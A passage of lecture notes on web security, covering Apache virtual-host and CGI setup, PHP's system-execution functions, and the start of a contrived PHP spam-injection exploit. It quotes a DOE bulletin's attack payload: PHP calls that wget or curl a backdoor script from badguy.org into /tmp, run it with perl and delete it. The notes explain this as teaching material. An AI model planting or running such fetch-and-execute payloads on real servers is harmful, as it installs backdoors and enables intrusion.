UserDir enabled kak UserDir public-web public\_html- Let's next talk about how to get the web server to dish out the pages that may reside in the different accounts on your Ubuntu machine. The directory that holds the magic to accessing the different accounts for web content is /etc/apache2/sites-available/. To see what you need to do in this directory, let's consider the "kak" account on my Ubuntu machine. I keep my web pages in the public-web directory of my personal account. In order that the web server will dish out the pages in this directory, I go through the following steps:
	- I enter the directory /etc/apache2/sites-available/ and see a file called "000-default.conf". I execute

```
cp 000-default.conf kak.conf
```
– Subsequently I made changes to the kak.conf file so that it looks like what is shown below:

```
\langle \text{VirtualHost } * \cdot 80 \rangleServerAdmin webmaster@localhost
    # This names the file the server will serve out when the kak
    # account's public-web directory is requested through '"kak':
   DirectoryIndex Index.html index.html
    # AllowOverride controls what directive may be placed
    # in .htaccess file. For example, it can be All, None, etc.
    # The Indexes option allows a client to see a listing of
    # the directory if the client's request is for a directory
    # and if the DirectoryIndex has not been set for that directory.
    <Directory "/home/kak/public-web/">
        Options Indexes FollowSymLinks MultiViews
        AllowOverride None
        Require all granted
    </Directory>
    # The following directive allows for the more global CGI scripts to be
    # stored in the directory '/usr/lib/cgi-bin/' and then to be called by a
    # URL like http://10.0.0.11/cgi-bin/a_more_global_cgi_script.cgi
    ScriptAlias /cgi-bin/ /usr/lib/cgi-bin/
    <Directory "/usr/lib/cgi-bin">
        AllowOverride None
        Options +ExecCGI -MultiViews +SymLinksIfOwnerMatch
        Require all granted
    </Directory>
    # The following directive allows for my personal CGI scripts to be stored
    # in the directory '"kak/public-web/cgi-bin/' and then to be called by a
    # URL like http://10.0.0.11/cgi-bin2/my_cgi_script.cgi
    ScriptAlias /cgi-bin2/ /home/kak/public-web/cgi-bin/
    <Directory "/home/kak/public-web/cgi-bin">
        AllowOverride None
        Options +ExecCGI -MultiViews +SymLinksIfOwnerMatch
        Require all granted
    </Directory>
    ErrorLog /var/log/apache2/error.log
    # Possible values include: debug, info, notice, warn, error, crit,
    # alert, emerg.
   LogLevel warn
```CustomLog /var/log/apache2/access.log combined </VirtualHost>

- In the directives shown above, the AllowOverride is to declare what permissions can be controlled in user-specific sites through the declarations in the .htaccess file in the directories for those sites. For example, when AllowOverride is set to None, as above, the individual sites will not be able to override the security features with their own .htaccess declarations. About the other directives, the Indexes options allows a client to see a listing of the content of your directory if the client calls for the directory (and if the directory does not have a DocumentIndex file specified. You can turn it off by setting it to "-Indexes". The MultiViews option helps the server to decide what to serve out from a directory if a specific file requested by a client does not actually exist but there do exist files with that name as a prefix.
- Note that the kak.conf config file shown above has two different directives for telling the server where the CGI scripts will be stored. It allows you to store more global CGI scripts in the directory /usr/lib/cgi-bin and for my personal CGI scripts to be stored in the cgi-bin of my own public html directory. As mentioned earlier in these Apache2 related notes, a CGI script is used to process the information that a browser may return back to the server (such as the information entered in a form presented by the browser to a user). This information or whatever is inferred from it by the CGI script may subsequently be sent back to the browser or just stored away in a file at the server.
- Next I go back to the directory /etc/apache2/ and disable the default "virtual server" that was in the sites-available directory:

sudo a2dissite default

and enable the kak "virtual server" by

sudo a2ensite kak

This will create a symbolic link from the sites-enabled directory to the sites-available directory for the kak site. [If you do not disable the default site, you may see an interference between the access permissions provided by default and the other sites you set up by copying from default. This could be the case especially if a client tries to access a directory as opposed to a specific file.

– After you change the configuration in this manner, you must reload the new configuration into the server by

/etc/init.d/apache2 reload<span id="page-10-0"></span>Back to [TOC](#page-1-0)

## 27.2 PHP'S SYSTEM PROGRAM EXECUTION FUNCTIONS

- PHP is probably the most popular server-side scripting language used today for generating dynamic content for web pages. What makes PHP popular is that it is quick to learn, it provides excellent language support for interacting with practically all commonly-used databases, and that it has excellent on-line documentation. [The English version of the on-line documentation is at  $http://us.php.net/manual/$ . There is also a wonderful tutorial at <http://www.w3schools.com/php/>. PHP was gifted to us originally by Rasmus Lerdorf, and then, with further refinements, by Rasmus Lerdorf, Andi Gutmans and Zeev Suraski. This reminds me to mention that, in my opinion, the individuals who bring us the languages that come into widespread use are the modern deities and prophets. Obviously, hundreds if not thousands of people make important contributions to the maturation of these languages. Nonetheless, the primary credit must go to the individuals who first conceive of them and then shepherd their subsequent evolution. This pantheon includes Dennis Ritchie for C, Bjarne Stroustrup for C++, James Gosling for Java, Larry Wall for Perl, Guido van Rossum for Python, Tim Berners-Lee for HTML, Rasmus Lerdorf for PHP, and several others.]
- With regard to its name, PHP is a recursive acronym for "PHP: Hypertext Preprocessor". [I believe the tradition of recursive acronyms began with

Richard Stallman's GNU project that launched the open-source movement in the world of software. Theacronym GNU, as you surely know, stands for "GNU's Not Unix!".]

- A couple of things to bear in mind about using PHP: How PHP runs in your machine is determined by the php.ini file that in my Ubuntu machine is located at /etc/php/7.2/cli/php.ini. If you change anything in this file, you must restart the Apache server. Additionally, you may also wish to install the PHP CLI (for Command Line Interface) that comes in a separate package. The CLI will make it easier to debug your PHP scripts. [PHP] provides the usual complement of arithmetic, assignment, compound assignment, relational, and logical operators. The tokens used for these operators are the same as in C. The naming convention for the variables is the same as in Perl; that is, the name of a variable begins with '\$'. PHP provides the usual syntax for conditional evaluation with  $if$ –else and  $if$ –elseif–else control structures. The looping control structures are the usual  $while, do-while, for, and$ foreach. They work the same as in Perl. As with Perl, PHP provides two storage mechanisms, arrays and hashes (called associative arrays in PHP). They are both constructed with the array constructor, the former with a comma separated list, and the latter with a comma-separated key-value pairs with the keys and the values separated by  $\ge$ . Functions are defined in PHP with the **function** keyword and classes with the **class** keyword. See the manual for these and many additional features of PHP.]
- In addition to deriving its power from the language facilities it contains for interacting with many popular databases, also contributing to this power are the following system program execution functions of PHP:

exec : for executing an external program on the server that canfill an array with the different lines of output produced by program execution.

- passthru : for running external programs in a way that is similar to exec and system but more suitable for the programs that produce binary data that is meant to be sent back to the browser.
- system : that works much like the system() function in Perl.
- shell-exec : that works in the same way as the backticks operator in Perl.

Since these functions execute programs on the server, they must obviously be kept outside the reach of intruders.

• The Department of Energy Technical Bulletin "CIRCTech08-001: Understanding PHP Exploits" that is available from

<http://www.doecirc.energy.gov/techbull/CIRCTech08-001.html>

describes a PHP exploit in which an attacker is trying to upload a web page to presumably a web-hosting server with the uploaded page containing the following PHP script:

passthru('cd /tmp;wget http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt\*'); passthru('cd /tmp;curl -O http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt\*'); system('cd /tmp;wget http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt\*'); system('cd /tmp;curl -0 http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt\*'); exec('cd /tmp;wget http:/badguy.org/ data/backdoor.txt;rm -f backdoor.txt\*'); exec('cd /tmp;curl -O http:/badguy.org/ data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt\*'); shell\_exec('cd /tmp;wget http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt\*'); shell\_exec('cd /tmp;curl -O http:/badguy.org/data/backdoor.txt;perl backdoor.txt;rm -f backdoor.txt\*'); ?>

<sup>&</sup>lt;?By calling on the different system program execution functions of PHP, the attacker is trying for the server to download from some third party a file called **backdoor**.txt that presumably contains malicious code. This malicious code could open an IRC channel for command and control. As the DOE bulletin explains, the names badguy.org and backdoor.txt are merely for explaining this exploit. In practice, the attacker would use innocuous names that are not likely to arouse suspicion.<span id="page-14-0"></span>Back to [TOC](#page-1-0)

## 27.3 A CONTRIVED PHP EXPLOIT TO SPEW OUT SPAM

- The PHP exploit illustrated in Figure 1 is meant to be an educational exercise. The determined spammers of the world can think of far simpler and more direct ways to deliver their unwelcome goods.
- To explain the exploit, we have a supposedly unscrupulous provider of web hosting services. He wants to inject some PHP code (for nefarious reasons, obviously) into the web pages uploaded to his server by unsuspecting clients. He knows that the injected PHP code will NOT be visible to a client even when the client views the page source in his/her browser because, by design, PHP is parsed out before it is sent to a browser. [IMPORTANT: The phrase "by design" means that you have an appropriate set of directives in your apache2.conf config file. At the least, you need the FilesMatch directives shown in Section 27.1. In the absence of such directives, your HTTPD server will "leak out" the PHP code in the web pages under the purview of the server.] So, to the client, the web page will look exactly like it was uploaded.
